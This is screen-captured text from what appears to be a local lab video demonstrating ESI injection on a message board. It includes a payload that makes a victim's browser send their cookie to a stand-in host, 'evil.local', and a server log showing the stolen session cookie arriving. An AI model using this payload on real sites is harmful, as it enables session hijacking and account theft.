 Media Playback Audio Video Subtitle Tools View Help
127.0.0.1:8082/
127.0.0.1:8082 160%
Welcome victim!
Message board:
User Message
victim: hey
victim:
OK
127.0.0.1:8082/
127.0.0.1:8082 160%
Welcome attacker!
Message board:
User Message
victim: hey
attacker: hi
attacker:
attacker:
OK
uxterm
hi
Messages:
hey
hi
<img src="http://evil.local/<esi:vars>$(HTTP_HEADER{Cookie})</esi:vars>">
uxterm
[user:HP_OFFICEJET_8710:~]$ tail -s 0.5 -f /var/log/lighttpd/lighttpd.log
"GET /username=attacker;%20session_cookie=s%3AEmwen5-d6nKhsGm6lqtZglBVf_OayLKs.VAZ5jJyYHWIrwRRkClaz4bvy77UCDpEa3Iixx6JlFJQ HTTP/1.1"
00:43 01:32
100%